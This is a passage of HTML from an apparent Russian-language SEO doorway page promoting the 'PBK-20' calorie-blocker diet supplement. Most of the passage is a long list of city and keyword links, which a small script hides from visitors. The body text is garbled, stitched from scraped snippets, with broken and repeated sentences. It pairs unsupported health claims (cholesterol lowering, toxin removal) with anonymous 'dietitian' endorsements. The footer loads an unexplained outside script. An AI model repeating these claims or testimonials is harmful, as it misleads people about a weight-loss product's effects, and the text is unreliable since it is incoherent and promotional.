      <a href="/blokator-kalorij-faza-2/">         
      Блокатор калорий фаза 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ukraina/">         
      ПБК 20 украина        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-opisanie/">         
      Блокатор калорий описание        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-v-regione-moskva/">         
      ПБК 20 для похудения в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-pbk-20/">         
      Как работает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krivom-roge/">         
      ПБК 20 купить в кривом роге        
  </a>        
  </li>
	<li>      
      <a href="/pravda-o-blokatore-kalorij-pbk-20/">         
      Правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy-vrachej/">         
      Блокатор калорий три фазы отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20-kupit/">         
      Как правильно принимать ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-v-upakovke/">         
      ПБК 20 сколько в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-penze/">         
      ПБК 20 в пензе        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-saratove/">         
      ПБК 20 купить в аптеке в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-foto-preparata/">         
      ПБК 20 фото препарата        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij/">         
      Профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-optom/">         
      ПБК 20 купить оптом        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Реальные отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ot-fancl-otzyvy/">         
      Блокатор калорий от fancl отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-spb/">         
      Где купить ПБК 20 в спб        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-blokatory-kalorij/">         
      Препараты блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/bpk-20-blokator-kalorij/">         
      Бпк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-tsena/">         
      Блокатор калорий ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje/">         
      ПБК 20 купить в запорожье        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-v-regione-moskva/">         
      ПБК 20 состав в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-pbk-20/">         
      Отзывы про ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-otzyvy/">         
      ПБК 20 состав препарата отзывы        
  </a>        
  </li>
	<li>      
      <a href="/vyjti-na-ofitsialnyj-sajt-preparata-pbk-20/">         
      Выйти на официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-analogi/">         
      ПБК 20 цена аналоги        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ukraina/">         
      Профессиональный блокатор калорий украина        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-i-otzyvy/">         
      ПБК 20 состав и отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-sredstvo-dlya-pokhudeniya-pbk-20/">         
      Купить средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij-pbk-20-tsena/">         
      Сколько стоит блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-aptekakh/">         
      Блокатор калорий фаза 2 цена в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/stoit-kupit-pbk-20/">         
      Стоит купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-v-apteke/">         
      Блокаторы калорий в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-kto-pokhudel/">         
      ПБК 20 отзывы кто похудел        
  </a>        
  </li>
	<li>      
      <a href="/primenenie-pbk-20/">         
      Применение ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-lyudej/">         
      ПБК 20 отзывы людей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">         
      ПБК 20 отрицательные отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij/">         
      Таблетки блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-upotreblyat/">         
      ПБК 20 как употреблять        
  </a>        
  </li>
	<li>      
      <a href="/sostav-pbk-20-otritsatelnye-otzyvy/">         
      Состав ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya/">         
      Турбослим блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnoyarsk/">         
      ПБК 20 красноярск        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-tsena/">         
      ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij/">         
      Купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-nado-na-kurs/">         
      ПБК 20 сколько надо на курс        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-blokator-kalorij-pbk-20/">         
      Отзывы про блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzivi/">         
      ПБК 20 отзиви        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-mozhno-kupit-pbk-20/">         
      В какой аптеке можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-otzyvy/">         
      Таблетки ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы врачей о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy/">         
      Блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-kupit-v-apteke/">         
      Аналоги ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-foto/">         
      Блокатор калорий ПБК 20 фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-202/">         
      ПБК-20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-telefon/">         
      ПБК 20 официальный сайт телефон        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kirove/">         
      ПБК 20 купить в кирове        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20/">         
      Где купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-zhira-pbk-20/">         
      Сжигатель жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-video/">         
      ПБК 20 видео        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20/">         
      Блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps-otzyvy/">         
      Блокатор калорий n40 капс отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tsena/">         
      ПБК 20 купить в аптеке цена        
  </a>        
  </li>
	<li>      
      <a href="/koktejl-pbk-20/">         
      Коктейль ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat-instruktsiya/">         
      ПБК 20 как принимать инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-analogi/">         
      Блокатор калорий аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kartinki/">         
      ПБК 20 картинки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie-preparata/">         
      ПБК 20 описание препарата        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-karagande/">         
      ПБК 20 в караганде        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-pbk-20-dlya-pokhudeniya/">         
      Где можно купить ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-fancl/">         
      Блокатор калорий fancl        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-chelyabinske/">         
      ПБК 20 купить в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-protivopokazaniya/">         
      ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav/">         
      ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/luchshij-blokator-kalorij/">         
      Лучший блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-ekaterinburg/">         
      ПБК 20 купить в аптеке екатеринбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-ukraine/">         
      Блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-apteke-blokator-kalorij-v-berdyanske/">         
      Купить в аптеке блокатор калорий в бердянске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-voronezh/">         
      ПБК 20 воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-kazakhstane/">         
      ПБК 20 в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-instruktsiya/">         
      Блокатор калорий эвалар инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie/">         
      ПБК 20 описание        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-vrachej/">         
      Блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-realnye-otzyvy/">         
      Профессиональный блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-odessa/">         
      ПБК 20 купить в аптеке одесса        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij-20/">         
      Проф блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-spb/">         
      Блокатор калорий купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-permi/">         
      ПБК 20 купить в перми        
  </a>        
  </li>
	<li>      
      <a href="/gde-zakazat-pbk-20/">         
      Где заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine/">         
      ПБК 20 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-pbk-20-v-apteke/">         
      Стоимость ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena/">         
      ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-ginekologov/">         
      Блокатор калорий ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20/">         
      Заказать профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/naturalnyj-blokator-kalorij/">         
      Натуральный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tyumeni/">         
      ПБК 20 в тюмени        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-medikal/">         
      Блокатор калорий медикал        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-tsena/">         
      Блокатор калорий эвалар цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Купить профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-pbk/">         
      Блокатор калорий отзывы ПБК        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-sostav/">         
      Блокатор калорий ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-forum/">         
      ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena/">         
      ПБК 20 инструкция по применению цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b/">         
      Блокатор калорий анкир б        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-vred/">         
      ПБК 20 вред        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-volgograde/">         
      ПБК 20 купить в волгограде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-domashnikh-usloviyakh/">         
      Блокатор калорий в домашних условиях        
  </a>        
  </li>
	<li>      
      <a href="/bad-pbk-20/">         
      Бад ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-sostav/">         
      ПБК 20 инструкция состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy/">         
      Блокатор калорий три фазы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-blokatore-kalorij-pbk-20/">         
      Реальные отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-poddelka/">         
      ПБК 20 подделка        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-pbk-20/">         
      Как выглядит ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-razvod/">         
      ПБК 20 развод        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20/">         
      Комплекс для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pk-20-blokator-kalorij/">         
      Пк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena/">         
      Блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-voronezhe/">         
      ПБК 20 купить в воронеже        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-khabarovske/">         
      ПБК 20 в хабаровске        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-faza-2-blokator-kalorij/">         
      Таблетки фаза 2 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otritsatelnye-otzyvy/">         
      Блокатор калорий ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-laktatsii/">         
      ПБК 20 при лактации        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-plokhie-otzyvy/">         
      ПБК 20 плохие отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-odesse/">         
      ПБК 20 купить в одессе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pokhudet/">         
      Блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20/">         
      Средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-spb/">         
      ПБК 20 купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ivanovo/">         
      ПБК 20 купить в иваново        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-v-apteke/">         
      Блокатор калорий ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya/">         
      Блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kakie-est-blokatory-kalorij/">         
      Какие есть блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-1/">         
      Блокатор калорий фаза 1        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-samare/">         
      ПБК 20 купить в самаре        
  </a>        
  </li>
	<li>      
      <a href="/samyj-effektivnyj-blokator-kalorij/">         
      Самый эффективный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-poltave/">         
      ПБК 20 купить в полтаве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-tsena/">         
      Блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-mozhno-kupit/">         
      ПБК 20 где можно купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-zakazat-pbk-20-dlya-pokhudeniya/">         
      Как заказать ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-sostav/">         
      Профессиональный блокатор калорий 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove/">         
      ПБК 20 купить в ростове        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-blokator-kalorij-3/">         
      Отзывы блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke/">         
      ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kak-prinimat/">         
      Блокатор калорий ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/chto-za-preparat-pbk-20/">         
      Что за препарат ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-foto/">         
      Блокатор калорий фото        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-3-fazy/">         
      Купить блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-tsena/">         
      ПБК 20 отрицательные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-bpk20/">         
      Блокатор калорий бпк20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya/">         
      Блокатор калорий для похудения        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-barnaule/">         
      Купить ПБК 20 в барнауле        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-blokator-kalorij-pokhudet/">         
      Помогает ли блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-v-omske/">         
      ПБК 20 где купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-aptekakh/">         
      Блокатор калорий ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20/">         
      Как правильно принимать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kontrolnaya-zakupka-blokator-kalorij/">         
      Контрольная закупка блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/est-li-v-aptekakh-pbk-20/">         
      Есть ли в аптеках ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-analogi/">         
      Блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya/">         
      ПБК 20 способ применения        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-irkutske/">         
      ПБК 20 купить в иркутске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske-otzyvy/">         
      ПБК 20 в новосибирске отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-20/">         
      Сколько стоит профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-apteke/">         
      Где купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20/">         
      Препарат для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-spb/">         
      ПБК 20 купить в аптеке спб        
  </a>        
  </li>
	<li>      
      <a href="/biologicheskaya-dobavka-pbk-20/">         
      Биологическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-mozhno/">         
      ПБК 20 можно        
  </a>        
  </li>
	<li>      
      <a href="/devochki-chto-skazhete-o-pbk-20/">         
      Девочки что скажете о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske/">         
      ПБК 20 купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-tsena/">         
      Препарат ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy/">         
      Профессиональный блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-202/">         
      Где продается ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-gde-kupit/">         
      ПБК 20 отзывы врачей где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-ofitsialnyj-sajt/">         
      ПБК 20 состав препарата официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-zakazat-pbk-20/">         
      Где можно заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya/">         
      ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij-otzyvy/">         
      Таблетки блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-xl-s-medical-otzyvy/">         
      Блокатор калорий xl s medical отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kak-primenyat-pbk-20/">         
      Как применять ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-otzyvy/">         
      Блокатор калорий 40 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye/">         
      ПБК 20 отрицательные        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-apteke/">         
      Профессиональный блокатор калорий 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit2/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li class="last">      
      <a href="/pbk-20-kupit3/">         
      ПБК 20 купить        
  </a>        
  </li>
</ul>   

      <div class="clearfix"></div>     
					
                           </div>
                  </div>
	      <script type="application/javascript">
		      var el = document.getElementById("headerNav");
		      if (typeof(el) != "undefined") {
			      el.style.display = "none";
		      }
	      </script>
                  <!-- div id="headerNav" -->

      </div>
      <!-- div id="headerContent" -->



   </div>
   <!-- div id="header" -->




   <!-- div id="illustration" -->
   <div id="illustration" class="illustrationSubpage">

        <div id="illustrationContent">
            <div id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan">Профессиональный блокатор калорий - 20</span></div>
        </div>
       <div id="illustrationImgWapper">
           <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/img/var_light_blue_illustration.jpg?ph=dcdfa28d1f" width="1920" height="350" alt="">       </div>

   </div>
   <!-- div id="illustration" -->




   <!-- div id="breadcrumbs" -->
   <div id="breadcrumbs">
        <div id="breadcrumbsContent">
           <div id="pageNavigator" class="rbcContentBlock">            <div id="navigator" class="widget widgetNavigator clearfix">             <a class="navFirstPage" href="/home/">Главная страница</a>           <span> &gt; </span>             <span id="navCurrentPage">Блокатор калорий 20</span>             </div>      </div>        </div>
   </div>
   <!-- div id="breadcrumbs" -->




   <!-- div id="main" -->
   <div id="main" role="main">


         <!-- div id="mainContent" -->
         <div id="mainContent" class="clearfix" >


             <!-- div class="column75" -->
             <div class="column75">

                  
       <div class="widget widgetWysiwyg clearfix">     
		<h1>Блокатор калорий 20</h1>
<br>
<p><img alt="блокатор калорий 20" src="https://www.otzovy.ru/images/photo/12475/big_C3JYQduBUqQQU7Bxyt1dA.jpg" width="500"></p>
<br>
<h2>Блокатор калорий 20</h2>
<p>Профессиональный блокатор калорий 20 - "ПБК-20" позволяет снизить уровень холестерина и полностью избавиться от шлаков. В рекламных текстах утверждается, что блокатор калорий ПБК-20 – это новое слово в диетологии. На известный блокатор калорий ПБК 20 отзывы врачей оказываются порой не самые радостные. «Профессиональным» этот препарат не назовешь. Узнайте, что такое профессиональный блокатор калорий пбк 20 для похудения, сколько он стоит, где можно купить и как принимать? Если есть желание купить Блокатор Калорий ― средство для похудения, тогда перейдите по баннеру ниже на официальный интернет-магазин, так как ПБК 20 в аптеке мне найти не Одним из них является ПБК-20 (Профессиональный блокатор калорий). Благодаря своему уникальному составу, препарат помогает вывести из организма амиак, соли Профессиональный блокатор калорий 20 полностью оправдал мои ожидания, конечно не стоит есть вдвое больше прежнего, надеясь, что через неделю ваша талия станет 60 см Недостатки: Нету. Получила Профессиональный блокатор калорий - 20 (ПБК-20)”. Надеюсь на хороший результат. Обзор диетической добавки ПБК-20 (Профессиональный Блокатор Калорий 20) нового диетического продукта для похудения и стройности: краткое описание, цена, отзывы, где купить Речь идет о Жидком каштане, Шоколаде Chocolate Slim и новинке на рынке натуральный продуктов для похудения — Профессиональном Блокаторе Калорий ПБК 20. Блокатор Калорий Пбк 20 Цена Я худею на ПБК-20 с 78 килограмм. И за первые две недели ушли по 4,5 Как диетолог с многолетним стажем могу отметить высокую эффективность ПБК-20. Ряд Как диетолог с многолетним стажем могу отметить высокую эффективность ПБК-20. Ряд Блокатор каллорий ПБК-20 в Киеве с информацией о цене и возможности купить (заказать) Video embedded&nbsp;· Блокатор калорий пбк 20 отзывы,купить. Как похудеть в домашних условиях без ПБК 20 это проффесиональный блокатор калорий который способствует быстрому снижению веса Блокатор калорий ПБК-20. Все правдивые отзывы о компании «Блокатор калорий ПБК-20» Купить Профессиональный Блокатор Калорий 20 «ПБК-20». Многие наслышаны об этом препарате, ПБК 20 это проффесиональный блокатор калорий который способствует быстрому снижению веса View all of - Блокатор калорий ПКБ-20 - @nasaihran19 instagram followers on INK361. На известный блокатор калорий ПБК 20 отзывы врачей оказываются порой не самые радостные. «Профессиональным» этот препарат не назовешь. Узнайте, что такое профессиональный блокатор калорий пбк 20 для похудения, сколько он стоит, где можно купить и как принимать? Что собой представляет блокатор калорий "ПБК-20"? Отзывы врачей оставим напоследок, пока ознакомимся с той информацией В рекламных текстах утверждается, что блокатор калорий ПБК-20 – это новое слово в диетологии. Недостатки: Нету. Получила Профессиональный блокатор калорий - 20 (ПБК-20)”. Надеюсь на хороший результат. Выбор методик для похудения просто огромен, поэтому очень часто возникают сомнения, какую именно выбрать для своего случая. СОДЕРЖАНИЕ. Диетический курс. Консультация специалиста. Процесс похудения с ПБК-20. Если есть желание купить Блокатор Калорий ― средство для похудения, тогда перейдите по баннеру ниже на официальный интернет-магазин, так как ПБК 20 в Своим «пациентам» я рекомендую только проверенные препараты. Одним из них является ПБК-20 (Профессиональный блокатор калорий). Профессиональный блокатор калорий 20 полностью оправдал мои ожидания, конечно не стоит есть вдвое больше прежнего, надеясь Профессиональный Блокатор Калорий ПБК-20 – это уникальное инновационное средство, которое позволяет быстро, надежно Профессиональный блокатор калорий ПБК-20 - диетическая добавка для похудения, инструкция по применению, отзывы, купить по лучшим ценам в&nbsp; Не буду ругать ПБК-20, но может он и помогает, но видимо не всем. Либо от . Получила Профессиональный блокатор калорий - 20 (ПБК-20)”. Узнайте, что такое профессиональный блокатор калорий пбк 20 для похудения, сколько он стоит, где можно купить и как принимать? Также вы узнаете&nbsp; 10 серп. 2015 р. - Профессиональный блокатор калорий ПБК 20. Похудеть мечтает любая девушка (женщина), у которой есть проблема с лишними килограммами. 17 вер. 2015 р. - ПБК-20 профессиональный блокатор калорий - отзывы Достоинства: сбрасывать вес реально, буду потихоньку пить пбк 20, хоть и на вкус не особо&nbsp; 14 вер. 2015 р. - 12 вер. 2012 р. - Профессиональный блокатор калорий ПБК 20 Это профессиональное, инновационное средство позволит сбросить лишние килограммы, избавиться&nbsp;</p>
<br>
<h3>Блокатор калорий 20</h3>
   
        </div>
		
             </div>
             <!-- div class="column75" -->

             <!-- div class="column25" -->
             <div class="column25">

                 
                 
             </div>
             <!-- div class="column25" -->

         </div>
         <!-- div id="mainContent" -->

   </div>
   <!-- div id="main" -->




   <!-- div id="footerCover" -->
   <div id="footerCover">

        <!-- div id="footerMain" -->
        <div id="footerMain">

                <!-- div id="footerMainContent" -->
                <div id="footerMainContent" class="footerColumns clearfix">

                      <div class="column33 footerColumn1">
                         			
                                                  
                      </div>

                      <div class="column33 footerColumn2">
                                                                        </div>

                      <div class="column33 footerColumn3">
                                                  <div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/pbk.js"></script></div>                      </div>

                </div>
                <!-- div id="footerMainContent" -->

        </div>
        <!-- div id="footerMain" -->



         <!-- div id="footerText" -->
